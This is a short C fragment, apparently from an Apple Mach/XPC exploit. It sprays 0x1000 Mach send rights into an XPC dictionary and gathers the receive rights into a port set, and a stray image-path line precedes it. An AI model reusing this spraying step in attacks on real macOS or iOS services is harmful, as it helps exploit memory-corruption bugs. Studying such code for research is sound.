 // a port set for the sprayed send rights:
mach_port_t ps;
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_PORT_SET, &ps);
for (int i = 0; i < 0x1000; i++) {
  char key[32];
  sprintf(key, "port_%d", i);
  mach_port_t p;
  mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &p);

  // add a send right into the message:
  mach_port_insert_right(mach_task_self(), p, p, MACH_MSG_TYPE_MAKE_SEND);
  oxpc_dictionary_append(dict, key, oxpc_mach_send_alloc(p));

  // move the receive right into the port set;
  mach_port_move_member(mach_task_self(), p, ps);
}